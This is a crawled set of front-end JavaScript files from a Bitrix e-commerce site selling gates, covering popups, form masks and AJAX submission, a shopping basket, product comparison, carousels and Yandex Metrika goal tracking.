                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });


            }, 30000);
        });
        timer2 = setTimeout(function() {

            if (!$.cookie('popup-zamer2')) {
                if (!formopen) {
                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });
            }

        }, 60000);
    }


    $('.popup-zamer .modal__close').click(function() {
        $('.popup-zamer').fadeOut('fast');
    });


    $(".review-form").unbind('submit').submit(function() {
        let form = $(this);

        $.ajax({
            url: "/ajax/mail.php",
            type: "POST",
            dataType: "json",
            data: form.serialize(),
            success: function(data) {

                form.find('input,textarea').removeClass('error');
                if (typeof(data) == 'object') {
                    if (typeof(data.message) != "undefined") {
                        form.html('<p class="success-m">' + data.message + '</p>');

                    } else {
                        var fields = data.error.split(',');
                        for (var i = 0; i < fields.length; i++) {
                            if (fields[i] != "") {
                                form.find('[name="' + fields[i] + '"]').addClass('error').focus();
                            }
                        }
                    }
                } else {
                    form.html('<p class="success-m">' + data + '</p>');


                }
            }
        })

        return false;
    });

    $(".phonemask").inputmask("+7(999) 999-99-99");

    $(".podbor-mobile").click(function() {
        $(".bx_horizontal_avtomatika").slideToggle();
        $(this).toggleClass('active');

    });

    $(".show_more_link_filter").on("click", function() {
        $(this).toggleClass('active');
        $(this).closest('.bx_filter_parameters_box_container').find('.hidden-block').toggleClass('active');
        //$(this).prev('.hidden-block').toggleClass('active');
    });



});

var needOffset = 0;
var elementsWidth = 0;

function RSMONOPOLY_hideLis(resize) {
    //style 2 hidden li`s
    if ($('.main-menu-nav').length > 0) {
        var $menu = $('.main-menu-nav');
        $menu.find('.other').removeAttr('style');
        if ($(document).width() >= 970) {
            element = $menu.find('.lvl1')[0];
            needOffset = $(element).offset();
            needOffset = needOffset.top;
            $menu.find('.lvl1').each(function(index) {
                offset = $(this).offset();
                offset = offset.top;
                if (offset != needOffset) {
                    $(this).addClass('invisible');
                    $menu.find('.other').removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).show();
                    } else {
                        if (resize) {
                            $menu.find('.other ul.dropdown-menu').prepend('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        } else {
                            $menu.find('.other ul.dropdown-menu').append('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        }
                    }
                } else {
                    $(this).removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).hide();
                    }
                }
            });
        } else {
            $menu.find('.lvl1').each(function(index) {
                $(this).removeClass('invisible');
                $menu.find('.other').addClass('invisible');
            });
        }
        elementsWidth = 0;
        $menu.find('li.lvl1').each(function(index) {
            if (!$(this).hasClass('invisible')) {
                elementsWidth = elementsWidth + $(this).outerWidth(true);
            }
        });
        width = $menu.width() - elementsWidth;
        $menu.find('.other').css('width', width);
        $menu.removeAttr('style');
        if ($menu.find('.lvl1.invisible').length == 0) {
            $menu.find('.other').hide();
        } else {
            $menu.find('.other').show();
        }
    }
}

// Area2Darken
function RSMONOPOLY_Area2Darken(areaObj) {
    areaObj.toggleClass('area2darken');
}

// drop fancybox on mobile
function RSMONOPOLY_DropFancy() {
    if ($(document).width() < 600) {
        $('.fancyajax').removeClass('fancyajax fancybox.ajax').addClass('fancyajaxwait');
    } else {
        $('.fancyajaxwait').removeClass('fancyajaxwait').addClass('fancyajax fancybox.ajax');
    }
}

// popup gallery
function RSMONOPOLY_PopupGallerySetHeight() {
    if ($('.popupgallery').length > 0) {
        if ($(document).width() > 767) {
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55,
                h2 = h1 - 30,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', h3);
        } else {
            var fullrightHeight = parseInt($('.popupgallery').find('.fullright').height());
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55 - fullrightHeight - 25,
                h2 = h1 - 30 - fullrightHeight - 25,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', 100);
        }
        $('.popupgallery').find('.changeit').css('height', h1);
        $('.popupgallery').find('.changeit').find('img').css('maxHeight', h2);
    }
}

function RSMONOPOLY_PopupGallerySetPicture() {
    if ($('.popupgallery').length > 0) {
        $('.js-gallery').find('.thumbs').find('a[href="' + $('.changeFromSlider:not(.cantopen)').find('img').attr('src') + '"]').trigger('click');
    }
}

function RSMONOPOLY_SetInBasket() {

    if (!window.Basket)
        return;

    var inbasket = Basket.inbasket();

    $(".js-buy").removeClass('is-incart');
    inbasket.forEach(function(id) {
        $(".js-buy[data-productid=" + id + "]").addClass('is-incart');
    });
}

// set set
function RSMONOPOLY_SetSet() {
    RSMONOPOLY_SetCompared();
    RSMONOPOLY_SetInBasket();
}
// set compare
function RSMONOPOLY_SetCompared() {
    $('.js-compare').removeClass('checked');
    for (element_id in RSMONOPOLY_COMPARE) {
        if (RSMONOPOLY_COMPARE[element_id] == 'Y' && $('.js-elementid' + element_id).find('.js-compare').length > 0) {
            $('.js-elementid' + element_id).find('.js-compare').addClass('checked').find('.count').html(' (' + RS_MONOPOLY_COUNT_COMPARE + ')');
        }
    }
    $('.js-compare:not(.checked)').find('.count').html('');
}

function onReady() {
    RSMONOPOLY_SetSet();

    $(document).on("closeFancy", function() {
        if ($.fancybox && $.fancybox.isOpen) {
            setTimeout($.fancybox.close, 1500);
        }
    });

    $(document).on('click', 'a.area2darken', function(e) {
        console.info('Area2Darken - block click');
        e.preventDefault();
        e.stopImmediatePropagation();
    });

    RSMONOPOLY_DropFancy();

    $(window).resize(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(true);
            RSMONOPOLY_DropFancy();
        }, 100);
    });
    $(window).load(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(false);
            RSMONOPOLY_DropFancy();
        }, 100);
    });

    // main menu
    $(document).on('click', '.main-menu-nav .dropdown a > span', function() {
        $(this).parent().parent().toggleClass('open');
        return false;
    });

    //captcha
    $(document).on('click', '.reloadCaptcha', function() {
        var $object = $(this).parents('.captcha_wrap');
        BX.ajax.loadJSON("/bitrix/tools/ajax_captcha.php", function(data) {
            $object.find('.captchaImg').attr('src', '/bitrix/tools/captcha.php?captcha_sid=' + data.captcha_sid);
            $object.find('.captchaSid').val(data.captcha_sid);
        });
        return false;
    });

    // header search box
    $(document).on('click', '.nav .search-btn', function() {
        var $searchBtn = $(this);
        if ($searchBtn.hasClass('lupa')) {
            $('.search-open').fadeIn(500, function() {
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            $('.search-open').fadeOut(500, function() {
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }
    });

    // click at first main menu
    $(document).on('show.bs.dropdown', 'header .main-menu-nav li.dropdown, header .main-menu-nav li.dropdown > a', function(e) {
        console.warn('script.js -> preventDefault');
        e.preventDefault();
    });

    // click at sidebar menu
    $(document).on('shown.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().addClass('showed');
    }).on('hidden.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().removeClass('showed');
    });





    $('.owl').each(function() {
        var $owl = $(this),
            RSMONOPOLY_change_speed = 2000,
            RSMONOPOLY_change_delay = 8000,
            RSMONOPOLY_margin = 0,
            RSMONOPOLY_responsive = {
                0: {
                    items: 1
                },
                768: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            };
        if (parseInt($owl.data('changespeed')) > 0) {
            RSMONOPOLY_change_speed = $owl.data('changespeed');
        }
        if (parseInt($owl.data('changedelay')) > 0) {
            RSMONOPOLY_change_delay = $owl.data('changedelay');
        }
        if (parseInt($owl.data('margin')) > 0) {
            RSMONOPOLY_margin = $owl.data('margin');
        }
        if ($owl.data('responsive') != '' && (typeof($owl.data('responsive')) == 'object')) {
            RSMONOPOLY_responsive = $owl.data('responsive');
        }
        if ($owl.find('.item').length > 1) {
            $owl.owlCarousel({
                items: 4,
                margin: RSMONOPOLY_margin,
                loop: true,
                autoplay: true,
                nav: true,
                navText: ['<span></span>', '<span></span>'],
                navClass: ['prev', 'next'],
                autoplaySpeed: RSMONOPOLY_change_speed,
                autoplayTimeout: RSMONOPOLY_change_delay,
                smartSpeed: RSMONOPOLY_change_speed,
                onInitialize: function(e) {
                    $owl.addClass('owl-carousel owl-theme');
                    if (this.$element.children().length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onResize: function(e) {
                    if (this._items.length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onRefreshed: function() {
                    $owl.removeClass('noscroll');
                    if ($owl.find('.cloned').length < 1) {
                        $owl.addClass('noscroll');
                    }
                },
                responsive: RSMONOPOLY_responsive
            });
        }
    });

    // fancybox -> popup links
    var RSGoPro_FancyOptions1 = {},
        RSGoPro_FancyOptions2 = {};
    RSGoPro_FancyOptions1 = {
        maxWidth: 400,
        maxHeight: 750,
        minWidth: 200,
        minHeight: 100,
        openEffect: 'none',
        closeEffect: 'none',
        padding: [20, 24, 15, 24],
        helpers: {
            title: {
                type: 'inside',
                position: 'top'
            }
        },
        beforeShow: function() {
            var $element = $(this.element);
            if ($element.data('insertdata') != '' && (typeof($element.data('insertdata')) == 'object')) {
                setTimeout(function() {
                    var obj = $element.data('insertdata');
                    for (fieldName in obj) {
                        $('.fancybox-inner').find('[name="' + fieldName + '"]').val(obj[fieldName]);
                    }



                }, 50);
            }
            $(document).trigger('RSMONOPOLY_fancyBeforeShow');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


        },
        afterShow: function() {
            setTimeout(function() {
                $.fancybox.toggle();
                RSMONOPOLY_PopupGallerySetHeight();
                RSMONOPOLY_PopupGallerySetPicture();
                $(document).trigger('RSMONOPOLY_fancyAfterShow');


        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        },
        onUpdate: function() {
            setTimeout(function() {
                RSMONOPOLY_PopupGallerySetHeight();
                $(document).trigger('RSMONOPOLY_fancyOnUpdate');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        }
    };

    $('.fancyajax').fancybox(RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2 = $.extend({}, RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2.ajax = {
        type: "POST",
        cache: false,
        data: {
            'AJAX_CALL': 'Y',
            'POPUP_GALLERY': 'Y'
        }
    };
    delete RSGoPro_FancyOptions2.minHeight;
    delete RSGoPro_FancyOptions2.maxHeight;
    RSGoPro_FancyOptions2.maxWidth = 1091;
    RSGoPro_FancyOptions2.minWidth = 600;
    RSGoPro_FancyOptions2.width = '90%';
    RSGoPro_FancyOptions2.height = '90%';
    RSGoPro_FancyOptions2.autoSize = false;

    $('.changeFromSlider:not(.cantopen)').fancybox(RSGoPro_FancyOptions2);

    $(document).on('click', '.cantopen', function() {
        return false;
    });

    // pictures slider
    $(document).on('click', '.thumbs .thumb a', function() {
        var $link = $(this);
        var $thumbs = $link.parents('.thumbs');
        $thumbs.find('.thumb').removeClass('checked');
        $thumbs.find('.thumb.pic' + $link.data('index')).addClass('checked');
        $($thumbs.data('changeto')).attr('src', $(this).attr('href'));

        $(document).trigger('RSMONOPOLY_changePicture', {
            id: $(this).data("index")
        });
        return false;
    });
    $(document).on('click', '.js-nav', function() {
        var $btn = $(this),
            $gallery = $(this).parents('.js-gallery'),
            $curPic = $gallery.find('.thumb.checked'),
            $prev = ($curPic.prev().hasClass('thumb') ? $curPic.prev() : $gallery.find('.thumb:last')),
            $next = ($curPic.next().hasClass('thumb') ? $curPic.next() : $gallery.find('.thumb:first'));
        if ($btn.hasClass('prev')) {
            $prev.find('a').trigger('click');
        } else {
            $next.find('a').trigger('click');
        }
        return false;
    }).on('mouseenter mouseleave', '.js-nav', function() {
        $('html').toggleClass('disableSelection');
    });
    $(document).on('click', '.popupgallery .changeit img', function() {
        $('.popupgallery').find('.js-nav.next').trigger('click');
    });

    /* forms error show */
    $(document).on('focusin', '.form-control', function() {
        $(this).next().addClass('focused');
    });
    $(document).on('focusout', '.form-control', function() {
        $(this).next().removeClass('focused');
    });
    $(document).on('focusout', '.req-input', function() {
        if ($(this).val() == '') {
            $(this).addClass('must-be-filled almost-filled');
            $(this).attr("placeholder", BX.message('RSMONOPOLY_JS_REQUIRED_FIELD'));
        }
    }).on('focusin', '.req-input', function() {
        if ($(this).hasClass('must-be-filled')) {
            $(this).removeClass('must-be-filled almost-filled');
        }
    });
    // check custom bitrix.forms
    $(document).on('click', '.dropdown-menu .variable', function() {
        $(this).parents('.dropdown').find('.dropdown-button').html($(this).html() + '<span class="right-arrow-caret"></span>');
        $(this).parents('.dropdown').find('input[type="hidden"]').val($(this).data('value'));
    });
    $(document).on('click', '.btn.btn-primary', function() {
        submittedFlag = false;


            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        


        $(this).parents('form').find('.field-wrap.req').each(function() {
            if (($(this).find('input.req-input').val() == "" && $(this).hasClass('text-wrap')) ||
                ($(this).find('select option:selected').length == 0 && $(this).hasClass('select-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('calendar-wrap')) ||
                ($(this).find('textarea').val() == "" && $(this).hasClass('textarea-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('file-wrap')) ||
                ($(this).find('input:checked').length == 0 && $(this).hasClass('choice-wrap'))
            ) {
                $(this).addClass('has-error');
                submittedFlag = true;
            } else {
                $(this).removeClass('has-error');
            }
        });
        if (submittedFlag) {
            return false;
        }
    });
    $(document).on('click', '.checkbox label', function() {
        $(this).parent().find('input').checked = !$(this).parent().find('input').checked;
    });
    $(document).on('change', '.almost-filled', function() {
        $(this).removeClass('almost-filled').attr('placeholder', '');
    });

    // AJAX -> add2compare
    $(document).on('click', '.js-compare', function() {
        console.info('AJAX -> add2compare ');
        var $linkObj = $(this),
            url = $linkObj.parents('.js-element').find('.js-detail_page_url').attr('href'),
            id = parseInt($linkObj.parents('.js-element').data('elementid')),
            action = '';
        if (id > 0) {
            if (url.indexOf('?') == -1) {
                url = url + '?';
            }
            if (RSMONOPOLY_COMPARE[id] == 'Y' || parseInt(RSMONOPOLY_COMPARE[id]) > 0) {
                action = 'DELETE_FROM_COMPARE_LIST';
            } else {
                action = 'ADD_TO_COMPARE_LIST';
            }
            url = url + 'AJAX_CALL=Y&action=' + action + '&id=' + id;
            RSMONOPOLY_Area2Darken($('.js-compare'));
            $.getJSON(url, {}, function(json) {
                if (json.TYPE == "OK") {
                    if (action == 'DELETE_FROM_COMPARE_LIST') { // delete from compare{
                        delete RSMONOPOLY_COMPARE[id];
                    } else { // add to compare
                        RSMONOPOLY_COMPARE[id] = 'Y';
                    }
                    RS_MONOPOLY_COUNT_COMPARE = json.COUNT;
                    if (RS_MONOPOLY_COUNT_COMPARE > 0) {
                        $('.comparelist').removeClass('hidden').find('.count').html(json.COUNT_WITH_WORD);
                    } else {
                        $('.comparelist').addClass('hidden');
                    }
                } else {
                    console.warn('compare - error responsed');
                }
            }).fail(function(data) {
                console.warn('compare - fail request');
            }).always(function() {
                RSMONOPOLY_Area2Darken($('.js-compare'));
                RSMONOPOLY_SetCompared();
            });
        }
        return false;
    });

    // Back button
    var $backButton = $(".back-to-top");
    var showHideBackButton = function() {
        if ($backButton.hasClass('is-hide') && $(window).scrollTop() >= 200) {
            $backButton.removeClass('is-hide');
        } else if (!$backButton.hasClass('is-hide') && $(window).scrollTop() < 200) {
            $backButton.addClass("is-hide");
        }
    }
    showHideBackButton();
    $(window).scroll(showHideBackButton);
    $backButton.on('click', function() {
        $('html').stop().animate({
            scrollTop: 0
        });
    });

    /* Cart */
    $(document).on("click", ".js-buy .js-buy__add2cart", function(event) {
        event.preventDefault();

        var $buy = $(this).closest(".js-buy"),
            $quantity = $buy.find(".js-buy__quantity .input-quantity"),
            productId = $buy.data('productid'),
            quantity = 1;

        if ($quantity.length > 0) {
            quantity = $quantity.val();
        }

        Basket.add(productId, quantity);

        $buy.addClass('is-incart');

        if ($('.b-headcart__count').text() != '0') {
            $('.b-headcart__count').text(Number($('.b-headcart__count').text()) + 1);
            document.querySelector('.set_q').textContent = getNoun($('.b-headcart__count').text(), ' товар', ' товара', ' товаров');
        } else {
            $('.b-headcart__icon').html($('.b-headcart__icon').find('svg').get(0).outerHTML + '<span class="b-headcart__t">В корзине </span><span class="b-headcart__count">1 </span><span class="b-headcart__t set_q"> товар</span>');
        }

        //Для popup окна
        let p_price = $buy.parent().parent().find('.price').text();
        let p_name = $buy.parent().parent().parent().find('.name').text();
        let p_img = $buy.parent().parent().parent().parent().find('img').attr('src');
        $('.popup_adding_to_basket img').attr('src', p_img);
        $('.popup_adding_to_basket .product_name').text(p_name);
        $('.popup_adding_to_basket .product_price').text(p_price);
        $('.popup_adding_to_basket').css('display', 'flex');
    });

    // закрытие popup - окна добавления в корзину
    $(document).mouseup(function(e) {
        var d_div = $('.popup_adding_to_basket .content_square');
        if (!d_div.is(e.target) && d_div.has(e.target).length === 0) {
            d_div.parent().hide();
        }
    });
    $('.popup_adding_to_basket .close_popup').click(function() {
        $('.popup_adding_to_basket').hide();
    })

    $(document).on('click', '.js-buy .js-buy__quantity .btn-quantity', function() {
        var $btn = $(this),
            type = $btn.data('type'),
            $input = $btn.closest(".js-buy").find(".input-quantity"),
            currentQuantity = $input.val();

        if (type == 'minus' && currentQuantity > 1) {
            --currentQuantity;
        } else if (type == 'plus') {
            ++currentQuantity;
        }

        $input.val(currentQuantity);

    });

    BX.addCustomEvent('add2basket.rs_lightbasket', function() {
        RSMONOPOLY_SetInBasket();
    });
}

if (window.frameCacheVars !== undefined) {
    BX.addCustomEvent("onFrameDataReceived", function(json) {
        onReady();
    });
} else {
    BX.ready(function() {
        onReady();
    });
}

//custom load files
$(function() {
    var wrapper = $(".file_upload"),
        inp = wrapper.find("input"),
        btn = wrapper.find(".file-link"),
        lbl = wrapper.find(".file-link");

    // Yep, it works!
    btn.add(lbl).click(function() {
        inp.click();
    });

    var file_api = (window.File && window.FileReader && window.FileList && window.Blob) ? true : false;

    inp.change(function() {

        var file_name;
        if (file_api && inp[0].files[0])
            file_name = inp[0].files[0].name;
        else
            file_name = inp.val().replace("C:\\fakepath\\", '');
        if (!file_name.length)
            return;

        if (lbl.is(":visible")) {
            lbl.text(file_name);
            btn.text(file_name);
        } else
            btn.text(file_name);
    }).change();

});

// owl init
function owlInit($owl, params) {

    var defaultParams = {
        items: 4,
        margin: 30,
        loop: true,
        autoplay: false,
        merge: true,
        nav: true,
        navText: ['<span></span>', '<span></span>'],
        navClass: ['prev', 'next'],
        responsive: {},

        onInitialize: function(e) {
            $owl.addClass('owl-carousel owl-theme');
            if (this.$element.children().length <= this.settings.items) {
                this.settings.loop = false;
            }
        },
        onResize: function(e) {
            this.destroy();
            owlInit($owl, params);
        },
    };

    params = $.extend({}, defaultParams, params);

    return $owl.owlCarousel(params);
}



/* Yandex Metrika Goals */

$(document).ready(function() {

    $('.zayavka_footer').click(function(event) {
        yaCounter53453023.reachGoal('zayavka_footer');
        return true;
    });

    $('.vopros').click(function(event) {
        yaCounter53453023.reachGoal('vopros');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.specialist').click(function(event) {
        yaCounter53453023.reachGoal('specialist');
        return true;
    });

    $('.recall form .btn-primary').click(function(event) {
        yaCounter53453023.reachGoal('callback');
        return true;
    });

    $('.buy.ras-canc').click(function(event) {
        yaCounter53453023.reachGoal('zayavka');
        return true;
    });

    $('.fancybox').fancybox();
    $('.proizvodstvo-slider').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
    $('.slider-carousel2').slick({
        // infinite: true,
        slidesToShow: 4,
        dots: false,
        slidesToScroll: 1,
        responsive: [{
                breakpoint: 1124,
                settings: {
                    slidesToShow: 3,


                }
            },
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 2,

                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
});

/* End Metrika Goals */

function getNoun(number, one, two, five) {
    let n = Math.abs(number);
    n %= 100;
    if (n >= 5 && n <= 20) {
        return five;
    }
    n %= 10;
    if (n === 1) {
        return one;
    }
    if (n >= 2 && n <= 4) {
        return two;
    }
    return five;
}

function playbannervideoSection() {
    $('#section-banner-video').show();
    $('.main_banner').hide();
    $('.banner-video-btn-section').hide();

    document.getElementById('section-banner-video').play();
}

document.addEventListener('DOMContentLoaded', () => {
    let input = document.querySelectorAll('.form-control')
    input.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    });

    let input_phone = document.querySelectorAll('input[name="PHONE"]')
    input_phone.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_phone_lower = document.querySelectorAll('input[name="phone"]')
    input_phone_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'phone') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_name = document.querySelectorAll('input[name="NAME"]')
    input_name.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_RSname = document.querySelectorAll('input[name="RS_NAME"]')
    input_RSname.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_name_lower = document.querySelectorAll('input[name="name"]')
    input_name_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'name') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_email = document.querySelectorAll('input[name="EMAIL"]')

    $('input[name="EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });

    $('input[name="RS_EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });
})

document.addEventListener('DOMContentLoaded', () => {
    let moreBtn = document.querySelector('.text-toggle-button')
    moreBtn.addEventListener('click', () => {
        let hiddenText = document.querySelector('.hidden-text')
        hiddenText.classList.toggle('visible')

        console.log(moreBtn.innerText)

        if (moreBtn.innerText == 'ПОКАЗАТЬ ПОЛНОСТЬЮ') {
            moreBtn.innerText = 'CКРЫТЬ'
        } else {
            moreBtn.innerText = 'ПОКАЗАТЬ ПОЛНОСТЬЮ'
        }
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660
body_size: 220
content:
jQuery(document).ready(function($) {
    $('.regions').on('click', function(){
        $.fancybox.open($('.region_list'),{
            minwidth:325,
            minHeight:200,
            maxWidth:767,
            maxHeight:642,
            autoSize: true,
			arrows: false,
			wrapCSS: 'vilka_seo_fancy'
        });
        return false;
    })
});

(function($) {
$(function() {
 
  $('ul.tabs__caption').on('click', 'li:not(.active)', function() {
    $(this)
      .addClass('active').siblings().removeClass('active')
      .closest('div.tabs').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
  });
 
});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/custom/script.js?16968415202058
body_size: 1071
content:
jQuery(document).ready(function($) {
	// слайдер в каталоге
    $(".section-images-slider").slick({
        infinite: true,
        arrows: true,
        fade: true,
        dots: true,
        centerMode: true,
        prevArrow: '<button type="button" class="slider-btn slider-prev-btn"><img src="[data-uri]"></button>',
        nextArrow: '<button type="button" class="slider-btn slider-next-btn"><img src="[data-uri]"></button>'
    });

    // изменение высоты сайта, елси оно меньше высоты экрана
	var container = $('body .wrapper');
	var space = $(window).height() - (container.offset().top + container.outerHeight());
	if (space > 0) {
		var element = $('.notmain');
		var minHeight = element.outerHeight(true) + space + 5;
		element.css('min-height', minHeight);
	}
	
	function toggleHeader(){
		var scroll_status = $(document).scrollTop();
		if(scroll_status > $("header.new_custom_header").outerHeight(true))
			$("header.new_custom_header").addClass("fixed");
		else
			$("header.new_custom_header").removeClass("fixed");
	}
	
	$(document).scroll(function(){
		toggleHeader();
	})

});

--- FILE ---
content_type: application/javascript
request_url: https://dzerjinsky.vorota-group.ru/bitrix/js/redsign/lightbasket/basket.js?17594716343004
body_size: 684
content:
;
(function(BX, document, window) {
  'use strict';

  if (!window.RS) {
    window.RS = {};
  }

  if (!!window.RS.Basket || !BX) {
    return;
  }

  function Basket() {
    this.ajaxUrl = '/bitrix/components/redsign/lightbasket.basket/ajax.php';
    //this.ajaxUrl = '/local/components/redsign/lightbasket.basket/ajax.php';
    this.inBasketProducts = [];
  }

  Basket.prototype.inbasket = function(ids, isRewrite)
  {
    isRewrite = isRewrite || false;

    if (ids)
    {
      ids = BX.type.isArray(ids) ? ids : [ids];

      if (isRewrite)
      {
        this.inBasketProducts = ids;
      }
      else
      {
        ids.forEach(function (id, index) {

          if (BX.util.array_search(id, this.inBasketProducts) < 0)
          {
            this.inBasketProducts.push(id);
          }

        }.bind(this));
      }
    }

    return this.inBasketProducts;
  };

  Basket.prototype.frombasket = function (removeId) {
    var inBasketProducts = [];

    this.inBasketProducts.forEach(function (id, index) {
      if (id == removeId) {
        return;
      }

      inBasketProducts.push(id);

    }.bind(this));

    this.inBasketProducts = inBasketProducts;
  }

  Basket.prototype.add = function(productId, quantity) {
    var params = {};

    params.action = 'add2basket';
    params.product_id = productId;
    params.sessid = BX.bitrix_sessid();

    if (quantity) {
      params.quantity = quantity;
    }

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);
      if (result) {
        this.inbasket(productId, false);
        BX.onCustomEvent('add2basket.rs_lightbasket');
      }
    }.bind(this));

    return url;
  };

  Basket.prototype.updateQuantity = function(itemId, newQuantity) {
    var params = {};

    params.action = 'update';
    params.id = itemId;
    params.quantity = newQuantity;
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        BX.onCustomEvent('update.rs_lightbasket', [result.DATA]);
      }
    });
  };

  Basket.prototype.delete = function(itemId) {
    var params = {};

    params.action = 'delete';
    params.id = itemId;
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
